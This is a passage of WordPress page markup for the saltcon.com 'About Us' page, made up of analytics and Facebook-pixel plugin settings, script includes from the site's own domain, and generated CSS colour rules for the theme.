var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/saltcon.com","hash_tracking":"false","v4_id":"G-R1WJ16NGB8"};/* ]]> */
</script>
<script type="text/javascript" src="https://saltcon.com/wp-content/themes/one-page-express/assets/js/smoothscroll.js?ver=1.0.5" id="one-page-express-smoothscroll-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1760139684132497"],"eventID":"328fada8-e453-45a7-a83b-223e785358d6","params":{"page_title":"\u003C!-- About Us --\u003E","post_type":"page","post_id":1683,"plugin":"PixelYourSite","user_role":"guest","event_url":"saltcon.com/about-us/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1760139684132497"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://saltcon.com","ajaxUrl":"https://saltcon.com/wp-admin/admin-ajax.php","ajax_event":"b7530d7384","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768913691"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saltcon.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://saltcon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saltcon.com/wp-json/wp/v2/pages/1683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saltcon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saltcon.com/?p=1683' />
<link rel="pingback" href="https://saltcon.com/xmlrpc.php">
    <style>
        @media only screen and (min-width: 768px) {
            .align-container {
                margin: auto auto  auto  auto            }
        }
    </style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style type="text/css">
            body.pro-inner-page {
                background-image: none !important;
            }
        </style>
        <link rel="icon" href="https://saltcon.com/wp-content/uploads/2018/04/cropped-smsaltlogo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saltcon.com/wp-content/uploads/2018/04/cropped-smsaltlogo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saltcon.com/wp-content/uploads/2018/04/cropped-smsaltlogo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saltcon.com/wp-content/uploads/2018/04/cropped-smsaltlogo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.header-top {z-index:1000 !important; color:white !important}		</style>
		    <style type="text/css">
        .button.color1{background-color:#03a9f4 !important;}
.button.color1{color:#ffffff;}
.button.color1:hover{background-color:#009FEA !important;}
.fa.color1{color:#03a9f4  !important;}
.fa.color1:hover{color:#009FEA  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color1 > a {color:#03a9f4 !important; border-bottom-color:#03a9f4 !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color1:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color1.current-menu-item > a{color:#0DB3FE !important; text-shadow: 0px 0px 0px #0DB3FE !important;}
.button.color2{background-color:#4caf50 !important;}
.button.color2{color:#ffffff;}
.button.color2:hover{background-color:#42A546 !important;}
.fa.color2{color:#4caf50  !important;}
.fa.color2:hover{color:#42A546  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color2 > a {color:#4caf50 !important; border-bottom-color:#4caf50 !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color2:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color2.current-menu-item > a{color:#56B95A !important; text-shadow: 0px 0px 0px #56B95A !important;}
.button.color3{background-color:#fbc02d !important;}
.button.color3{color:#ffffff;}
.button.color3:hover{background-color:#F1B623 !important;}
.fa.color3{color:#fbc02d  !important;}
.fa.color3:hover{color:#F1B623  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color3 > a {color:#fbc02d !important; border-bottom-color:#fbc02d !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color3:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color3.current-menu-item > a{color:#FFCA37 !important; text-shadow: 0px 0px 0px #FFCA37 !important;}
.button.color4{background-color:#8c239f !important;}
.button.color4{color:#ffffff;}
.button.color4:hover{background-color:#821995 !important;}
.fa.color4{color:#8c239f  !important;}
.fa.color4:hover{color:#821995  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color4 > a {color:#8c239f !important; border-bottom-color:#8c239f !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color4:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color4.current-menu-item > a{color:#962DA9 !important; text-shadow: 0px 0px 0px #962DA9 !important;}
.button.color5{background-color:#ff8c00 !important;}
.button.color5{color:#ffffff;}
.button.color5:hover{background-color:#F58200 !important;}
.fa.color5{color:#ff8c00  !important;}
.fa.color5:hover{color:#F58200  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color5 > a {color:#ff8c00 !important; border-bottom-color:#ff8c00 !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color5:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color5.current-menu-item > a{color:#FF960A !important; text-shadow: 0px 0px 0px #FF960A !important;}
.button.color6{background-color: !important;}
.button.color6{color:#ffffff;}
.button.color6:hover{background-color:#000000 !important;}
.fa.color6{color:  !important;}
.fa.color6:hover{color:#000000  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color6 > a {color: !important; border-bottom-color: !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color6:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color6.current-menu-item > a{color:#0A0A0A !important; text-shadow: 0px 0px 0px #0A0A0A !important;}
.button.color7{background-color:#000000 !important;}
.button.color7{color:#ffffff;}
.button.color7:hover{background-color:#000000 !important;}
.fa.color7{color:#000000  !important;}
.fa.color7:hover{color:#000000  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color7 > a {color:#000000 !important; border-bottom-color:#000000 !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color7:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color7.current-menu-item > a{color:#0A0A0A !important; text-shadow: 0px 0px 0px #0A0A0A !important;}
.button.color8{background-color:#ffffff !important;}
.button.color8:hover{background-color:#F5F5F5 !important;}
.fa.color8{color:#ffffff  !important;}
.fa.color8:hover{color:#F5F5F5  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color8 > a {color:#ffffff !important; border-bottom-color:#ffffff !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color8:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color8.current-menu-item > a{color:#FFFFFF !important; text-shadow: 0px 0px 0px #FFFFFF !important;}
.button.color9{background-color:#f94801 !important;}
.button.color9{color:#ffffff;}
.button.color9:hover{background-color:#EF3E00 !important;}
.fa.color9{color:#f94801  !important;}
.fa.color9:hover{color:#EF3E00  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color9 > a {color:#f94801 !important; border-bottom-color:#f94801 !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color9:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color9.current-menu-item > a{color:#FF520B !important; text-shadow: 0px 0px 0px #FF520B !important;}
.button.color10{background-color:#3d97cc !important;}
.button.color10{color:#ffffff;}
.button.color10:hover{background-color:#338DC2 !important;}
.fa.color10{color:#3d97cc  !important;}
.fa.color10:hover{color:#338DC2  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color10 > a {color:#3d97cc !important; border-bottom-color:#3d97cc !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color10:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color10.current-menu-item > a{color:#47A1D6 !important; text-shadow: 0px 0px 0px #47A1D6 !important;}
.button.color11{background-color:#ffe900 !important;}
.button.color11:hover{background-color:#F5DF00 !important;}
.fa.color11{color:#ffe900  !important;}
.fa.color11:hover{color:#F5DF00  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color11 > a {color:#ffe900 !important; border-bottom-color:#ffe900 !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color11:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color11.current-menu-item > a{color:#FFF30A !important; text-shadow: 0px 0px 0px #FFF30A !important;}
.button.color12{background-color:#3aff00 !important;}
.button.color12{color:#ffffff;}
.button.color12:hover{background-color:#30F500 !important;}
.fa.color12{color:#3aff00  !important;}
.fa.color12:hover{color:#30F500  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color12 > a {color:#3aff00 !important; border-bottom-color:#3aff00 !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color12:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color12.current-menu-item > a{color:#44FF0A !important; text-shadow: 0px 0px 0px #44FF0A !important;}
.button.color13{background-color:#204b14 !important;}
.button.color13{color:#ffffff;}
.button.color13:hover{background-color:#16410A !important;}
.fa.color13{color:#204b14  !important;}
.fa.color13:hover{color:#16410A  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color13 > a {color:#204b14 !important; border-bottom-color:#204b14 !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color13:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color13.current-menu-item > a{color:#2A551E !important; text-shadow: 0px 0px 0px #2A551E !important;}
.button.color14{background-color:#5700ff !important;}
.button.color14{color:#ffffff;}
.button.color14:hover{background-color:#4D00F5 !important;}
.fa.color14{color:#5700ff  !important;}
.fa.color14:hover{color:#4D00F5  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color14 > a {color:#5700ff !important; border-bottom-color:#5700ff !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color14:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color14.current-menu-item > a{color:#610AFF !important; text-shadow: 0px 0px 0px #610AFF !important;}
.button.color15{background-color:#0a3eec !important;}
.button.color15{color:#ffffff;}
.button.color15:hover{background-color:#0034E2 !important;}
.fa.color15{color:#0a3eec  !important;}
.fa.color15:hover{color:#0034E2  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color15 > a {color:#0a3eec !important; border-bottom-color:#0a3eec !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color15:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color15.current-menu-item > a{color:#1448F6 !important; text-shadow: 0px 0px 0px #1448F6 !important;}
.button.color16{background-color:#2046c7 !important;}
.button.color16{color:#ffffff;}
.button.color16:hover{background-color:#163CBD !important;}
.fa.color16{color:#2046c7  !important;}
.fa.color16:hover{color:#163CBD  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color16 > a {color:#2046c7 !important; border-bottom-color:#2046c7 !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color16:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color16.current-menu-item > a{color:#2A50D1 !important; text-shadow: 0px 0px 0px #2A50D1 !important;}
.button.color17{background-color:#d93333 !important;}
.button.color17{color:#ffffff;}
.button.color17:hover{background-color:#CF2929 !important;}
.fa.color17{color:#d93333  !important;}
.fa.color17:hover{color:#CF2929  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color17 > a {color:#d93333 !important; border-bottom-color:#d93333 !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color17:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color17.current-menu-item > a{color:#E33D3D !important; text-shadow: 0px 0px 0px #E33D3D !important;}
.button.color18{background-color:#c0c0c0 !important;}
.button.color18{color:#ffffff;}
.button.color18:hover{background-color:#B6B6B6 !important;}
.fa.color18{color:#c0c0c0  !important;}
.fa.color18:hover{color:#B6B6B6  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color18 > a {color:#c0c0c0 !important; border-bottom-color:#c0c0c0 !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color18:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color18.current-menu-item > a{color:#CACACA !important; text-shadow: 0px 0px 0px #CACACA !important;}
.button.color19{background-color:#cd7f32 !important;}
.button.color19{color:#ffffff;}
.button.color19:hover{background-color:#C37528 !important;}
.fa.color19{color:#cd7f32  !important;}
.fa.color19:hover{color:#C37528  !important;}
body .header-top .fm2_drop_mainmenu .menu-item.color19 > a {color:#cd7f32 !important; border-bottom-color:#cd7f32 !important; }
body .header-top .fm2_drop_mainmenu .menu-item.color19:hover > a,body .header-top .fm2_drop_mainmenu .menu-item.color19.current-menu-item > a{color:#D7893C !important; text-shadow: 0px 0px 0px #D7893C !important;}
.team-colors-membercol:nth-of-type(4n+1) .team-colors-icon:hover{color:#009FEA;}
h3.team-large-square-membername, .fa.font-icon-post, .post-header a{color:#03a9f4;}
.team-colors-membercol:nth-of-type(4n+1) .team-colors-background{background-color:#03a9f4;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+1)  a.features-coloured-button{background-color:#03a9f4;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+1)  a.features-coloured-button:hover, .features-coloured-icon-boxes-featurecol:nth-of-type(4n+1)  a.features-coloured-button:active{background-color:#009FEA;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+1) .features-coloured-icon-boxes-iconcontainer{background-color:#03a9f4;}
img.team-small-memberimg-normal{border-color:#03a9f4;}
.team-large-square-membercard{border-bottom-color:#03a9f4;}
.cp12cols .bg-alt-color, .cp6cols:nth-of-type(2n+1) .bg-alt-color, .cp4cols:nth-of-type(3n+1) .bg-alt-color, .cp3cols:nth-of-type(4n+1) .bg-alt-color, .cp2cols:nth-of-type(6n+1) .bg-alt-color{background-color:#03a9f4;}
.cp12cols.border-bottom-alt-color, .cp6cols:nth-of-type(2n+1).border-bottom-alt-color, .cp4cols:nth-of-type(3n+1).border-bottom-alt-color, .cp3cols:nth-of-type(4n+1).border-bottom-alt-color, .cp2cols:nth-of-type(6n+1).border-bottom-alt-color{border-bottom-color:#03a9f4;}
.features-large-icons-featcol .features-icon-container{background-color:#03a9f4;}
.features-icon-container-nomargin{background-color:#03a9f4;}
form[type="submit"]{background-color:#03a9f4;}
.wpcf7-form [type="submit"]{background-color:#03a9f4;}
.fa.font-icon-23{color:#03a9f4;}
.fa.font-icon-21{color:#03a9f4;}
.fa.font-video-icon:hover, .fa.font-icon-video-on-bottom:hover{color:#009FEA;}
#searchsubmit{background-color:#03a9f4;}
#searchsubmit{border-color:#03a9f4;}
.widget > .widgettitle{border-left-color:#03a9f4;}
.button.blue{background-color:#03a9f4;}
.button.blue:hover{background-color:#009FEA;}
.button.blue:active{background-color:#03a9f4;}
.post-content{border-bottom-color:#03a9f4;}
.team-colors-membercol:nth-of-type(4n+2) .team-colors-icon:hover{color:#42A546;}
.team-colors-membercol:nth-of-type(4n+2) .team-colors-background{background-color:#4caf50;}
.cp12cols .bg-alt-color, .cp6cols:nth-of-type(2n+2) .bg-alt-color, .cp4cols:nth-of-type(3n+2) .bg-alt-color, .cp3cols:nth-of-type(4n+2) .bg-alt-color, .cp2cols:nth-of-type(6n+2) .bg-alt-color{background-color:#4caf50;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+2)  a.features-coloured-button{background-color:#4caf50;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+2)  a.features-coloured-button:hover, .features-coloured-icon-boxes-featurecol:nth-of-type(4n+2)  a.features-coloured-button:active{background-color:#42A546;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+2) .features-coloured-icon-boxes-iconcontainer{background-color:#4caf50;}
.cp6cols:nth-of-type(2n+2).border-bottom-alt-color, .cp4cols:nth-of-type(3n+2).border-bottom-alt-color, .cp3cols:nth-of-type(4n+2).border-bottom-alt-color, .cp2cols:nth-of-type(6n+2).border-bottom-alt-color{border-bottom-color:#4caf50;}
.button.green{background-color:#4caf50;}
.button.green:hover{background-color:#42A546;}
.button.green:active{background-color:#4caf50;}
.team-colors-membercol:nth-of-type(4n+3) .team-colors-icon:hover{color:#F1B623;}
.cp4cols:nth-of-type(3n+3) .bg-alt-color, .cp3cols:nth-of-type(4n+3) .bg-alt-color, .cp2cols:nth-of-type(6n+3) .bg-alt-color{background-color:#fbc02d;}
.team-colors-membercol:nth-of-type(4n+3) .team-colors-background{background-color:#fbc02d;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+3)  a.features-coloured-button{background-color:#fbc02d;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+3)  a.features-coloured-button:hover, .features-coloured-icon-boxes-featurecol:nth-of-type(4n+3)  a.features-coloured-button:active{background-color:#F1B623;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+3) .features-coloured-icon-boxes-iconcontainer{background-color:#fbc02d;}
.cp4cols:nth-of-type(3n+3).border-bottom-alt-color, .cp3cols:nth-of-type(4n+3).border-bottom-alt-color, .cp2cols:nth-of-type(6n+3).border-bottom-alt-color{border-bottom-color:#fbc02d;}
.button.yellow{background-color:#fbc02d;}
.button.yellow:hover{background-color:#F1B623;}
.button.yellow:active{background-color:#fbc02d;}
.team-colors-membercol:nth-of-type(4n+4) .team-colors-icon:hover{color:#821995;}
.cp12cols .bg-alt-color, .cp6cols:nth-of-type(2n+4) .bg-alt-color, .cp4cols:nth-of-type(3n+4) .bg-alt-color, .cp3cols:nth-of-type(4n+4) .bg-alt-color, .cp2cols:nth-of-type(6n+4) .bg-alt-color{background-color:#8c239f;}
.team-colors-membercol:nth-of-type(4n+4) .team-colors-background{background-color:#8c239f;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+4)  a.features-coloured-button{background-color:#8c239f;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+4)  a.features-coloured-button:hover, .features-coloured-icon-boxes-featurecol:nth-of-type(4n+4)  a.features-coloured-button:active{background-color:#821995;}
.features-coloured-icon-boxes-featurecol:nth-of-type(4n+4) .features-coloured-icon-boxes-iconcontainer{background-color:#8c239f;}
.button.purple{background-color:#8c239f;}
.button.purple:hover{background-color:#821995;}
.button.purple:active{background-color:#8c239f;}
#ContentSwap103 .swap-inner, #ContentSwap102 .swap-inner {background-color:rgba(3,169,244,0.75);}
.team-colors-membercol.color1 .team-colors-icon:hover{color:#03a9f4;}
.team-colors-membercol.color2 .team-colors-icon:hover{color:#4caf50;}
.team-colors-membercol.color3 .team-colors-icon:hover{color:#fbc02d;}
.team-colors-membercol.color4 .team-colors-icon:hover{color:#8c239f;}
.team-colors-membercol.color5 .team-colors-icon:hover{color:#ff8c00;}
.team-colors-membercol.color6 .team-colors-icon:hover{color:;}
.team-colors-membercol.color7 .team-colors-icon:hover{color:#000000;}
.team-colors-membercol.color8 .team-colors-icon:hover{color:#ffffff;}
.team-colors-membercol.color9 .team-colors-icon:hover{color:#f94801;}
.team-colors-membercol.color10 .team-colors-icon:hover{color:#3d97cc;}
.team-colors-membercol.color11 .team-colors-icon:hover{color:#ffe900;}
.team-colors-membercol.color12 .team-colors-icon:hover{color:#3aff00;}
.team-colors-membercol.color13 .team-colors-icon:hover{color:#204b14;}
.team-colors-membercol.color14 .team-colors-icon:hover{color:#5700ff;}
.team-colors-membercol.color15 .team-colors-icon:hover{color:#0a3eec;}
.team-colors-membercol.color16 .team-colors-icon:hover{color:#2046c7;}
.team-colors-membercol.color17 .team-colors-icon:hover{color:#d93333;}
.team-colors-membercol.color18 .team-colors-icon:hover{color:#c0c0c0;}
.team-colors-membercol.color19 .team-colors-icon:hover{color:#cd7f32;}
.team-large-square-membercol.color1 h3.team-large-square-membername{color:#03a9f4;}
.team-large-square-membercol.color2 h3.team-large-square-membername{color:#4caf50;}
.team-large-square-membercol.color3 h3.team-large-square-membername{color:#fbc02d;}
.team-large-square-membercol.color4 h3.team-large-square-membername{color:#8c239f;}
.team-large-square-membercol.color5 h3.team-large-square-membername{color:#ff8c00;}
.team-large-square-membercol.color6 h3.team-large-square-membername{color:;}
.team-large-square-membercol.color7 h3.team-large-square-membername{color:#000000;}
.team-large-square-membercol.color8 h3.team-large-square-membername{color:#ffffff;}
.team-large-square-membercol.color9 h3.team-large-square-membername{color:#f94801;}
.team-large-square-membercol.color10 h3.team-large-square-membername{color:#3d97cc;}
.team-large-square-membercol.color11 h3.team-large-square-membername{color:#ffe900;}
.team-large-square-membercol.color12 h3.team-large-square-membername{color:#3aff00;}
.team-large-square-membercol.color13 h3.team-large-square-membername{color:#204b14;}
.team-large-square-membercol.color14 h3.team-large-square-membername{color:#5700ff;}
.team-large-square-membercol.color15 h3.team-large-square-membername{color:#0a3eec;}
.team-large-square-membercol.color16 h3.team-large-square-membername{color:#2046c7;}
.team-large-square-membercol.color17 h3.team-large-square-membername{color:#d93333;}
.team-large-square-membercol.color18 h3.team-large-square-membername{color:#c0c0c0;}
.team-large-square-membercol.color19 h3.team-large-square-membername{color:#cd7f32;}
.team-large-square-membercol.color1 .team-large-square-membercard{border-bottom-color:#03a9f4;}
.team-large-square-membercol.color2 .team-large-square-membercard{border-bottom-color:#4caf50;}
.team-large-square-membercol.color3 .team-large-square-membercard{border-bottom-color:#fbc02d;}
.team-large-square-membercol.color4 .team-large-square-membercard{border-bottom-color:#8c239f;}
.team-large-square-membercol.color5 .team-large-square-membercard{border-bottom-color:#ff8c00;}
.team-large-square-membercol.color6 .team-large-square-membercard{border-bottom-color:;}
.team-large-square-membercol.color7 .team-large-square-membercard{border-bottom-color:#000000;}
.team-large-square-membercol.color8 .team-large-square-membercard{border-bottom-color:#ffffff;}
.team-large-square-membercol.color9 .team-large-square-membercard{border-bottom-color:#f94801;}
.team-large-square-membercol.color10 .team-large-square-membercard{border-bottom-color:#3d97cc;}
.team-large-square-membercol.color11 .team-large-square-membercard{border-bottom-color:#ffe900;}
.team-large-square-membercol.color12 .team-large-square-membercard{border-bottom-color:#3aff00;}
.team-large-square-membercol.color13 .team-large-square-membercard{border-bottom-color:#204b14;}
.team-large-square-membercol.color14 .team-large-square-membercard{border-bottom-color:#5700ff;}
.team-large-square-membercol.color15 .team-large-square-membercard{border-bottom-color:#0a3eec;}
.team-large-square-membercol.color16 .team-large-square-membercard{border-bottom-color:#2046c7;}
.team-large-square-membercol.color17 .team-large-square-membercard{border-bottom-color:#d93333;}
.team-large-square-membercol.color18 .team-large-square-membercard{border-bottom-color:#c0c0c0;}
.team-large-square-membercol.color19 .team-large-square-membercard{border-bottom-color:#cd7f32;}
.team-colors-membercol.color1 .team-colors-background{background-color:#03a9f4;}
.team-colors-membercol.color2 .team-colors-background{background-color:#4caf50;}
.team-colors-membercol.color3 .team-colors-background{background-color:#fbc02d;}
.team-colors-membercol.color4 .team-colors-background{background-color:#8c239f;}
.team-colors-membercol.color5 .team-colors-background{background-color:#ff8c00;}
.team-colors-membercol.color6 .team-colors-background{background-color:;}
.team-colors-membercol.color7 .team-colors-background{background-color:#000000;}
.team-colors-membercol.color8 .team-colors-background{background-color:#ffffff;}
.team-colors-membercol.color9 .team-colors-background{background-color:#f94801;}
.team-colors-membercol.color10 .team-colors-background{background-color:#3d97cc;}
.team-colors-membercol.color11 .team-colors-background{background-color:#ffe900;}
.team-colors-membercol.color12 .team-colors-background{background-color:#3aff00;}
.team-colors-membercol.color13 .team-colors-background{background-color:#204b14;}
.team-colors-membercol.color14 .team-colors-background{background-color:#5700ff;}
.team-colors-membercol.color15 .team-colors-background{background-color:#0a3eec;}
.team-colors-membercol.color16 .team-colors-background{background-color:#2046c7;}
.team-colors-membercol.color17 .team-colors-background{background-color:#d93333;}
.team-colors-membercol.color18 .team-colors-background{background-color:#c0c0c0;}
.team-colors-membercol.color19 .team-colors-background{background-color:#cd7f32;}
.team-small-membercol.color1 img.team-small-memberimg-normal{border-color:#03a9f4;}
.team-small-membercol.color2 img.team-small-memberimg-normal{border-color:#4caf50;}
.team-small-membercol.color3 img.team-small-memberimg-normal{border-color:#fbc02d;}
.team-small-membercol.color4 img.team-small-memberimg-normal{border-color:#8c239f;}
.team-small-membercol.color5 img.team-small-memberimg-normal{border-color:#ff8c00;}
.team-small-membercol.color6 img.team-small-memberimg-normal{border-color:;}
.team-small-membercol.color7 img.team-small-memberimg-normal{border-color:#000000;}
.team-small-membercol.color8 img.team-small-memberimg-normal{border-color:#ffffff;}
.team-small-membercol.color9 img.team-small-memberimg-normal{border-color:#f94801;}
.team-small-membercol.color10 img.team-small-memberimg-normal{border-color:#3d97cc;}
.team-small-membercol.color11 img.team-small-memberimg-normal{border-color:#ffe900;}
.team-small-membercol.color12 img.team-small-memberimg-normal{border-color:#3aff00;}
.team-small-membercol.color13 img.team-small-memberimg-normal{border-color:#204b14;}
.team-small-membercol.color14 img.team-small-memberimg-normal{border-color:#5700ff;}
.team-small-membercol.color15 img.team-small-memberimg-normal{border-color:#0a3eec;}
.team-small-membercol.color16 img.team-small-memberimg-normal{border-color:#2046c7;}
.team-small-membercol.color17 img.team-small-memberimg-normal{border-color:#d93333;}
.team-small-membercol.color18 img.team-small-memberimg-normal{border-color:#c0c0c0;}
.team-small-membercol.color19 img.team-small-memberimg-normal{border-color:#cd7f32;}
.features-large-icons-featcol.color1 .features-icon-container{background-color:#03a9f4;}
.features-large-icons-featcol.color2 .features-icon-container{background-color:#4caf50;}
.features-large-icons-featcol.color3 .features-icon-container{background-color:#fbc02d;}
.features-large-icons-featcol.color4 .features-icon-container{background-color:#8c239f;}
.features-large-icons-featcol.color5 .features-icon-container{background-color:#ff8c00;}
.features-large-icons-featcol.color6 .features-icon-container{background-color:;}
.features-large-icons-featcol.color7 .features-icon-container{background-color:#000000;}
.features-large-icons-featcol.color8 .features-icon-container{background-color:#ffffff;}
.features-large-icons-featcol.color9 .features-icon-container{background-color:#f94801;}
.features-large-icons-featcol.color10 .features-icon-container{background-color:#3d97cc;}
.features-large-icons-featcol.color11 .features-icon-container{background-color:#ffe900;}
.features-large-icons-featcol.color12 .features-icon-container{background-color:#3aff00;}
.features-large-icons-featcol.color13 .features-icon-container{background-color:#204b14;}
.features-large-icons-featcol.color14 .features-icon-container{background-color:#5700ff;}
.features-large-icons-featcol.color15 .features-icon-container{background-color:#0a3eec;}
.features-large-icons-featcol.color16 .features-icon-container{background-color:#2046c7;}
.features-large-icons-featcol.color17 .features-icon-container{background-color:#d93333;}
.features-large-icons-featcol.color18 .features-icon-container{background-color:#c0c0c0;}
.features-large-icons-featcol.color19 .features-icon-container{background-color:#cd7f32;}
.features-large-icons-featcol.color1 .features-icon-container-nomargin{background-color:#03a9f4;}
.features-large-icons-featcol.color2 .features-icon-container-nomargin{background-color:#4caf50;}
.features-large-icons-featcol.color3 .features-icon-container-nomargin{background-color:#fbc02d;}
.features-large-icons-featcol.color4 .features-icon-container-nomargin{background-color:#8c239f;}
.features-large-icons-featcol.color5 .features-icon-container-nomargin{background-color:#ff8c00;}
.features-large-icons-featcol.color6 .features-icon-container-nomargin{background-color:;}
.features-large-icons-featcol.color7 .features-icon-container-nomargin{background-color:#000000;}
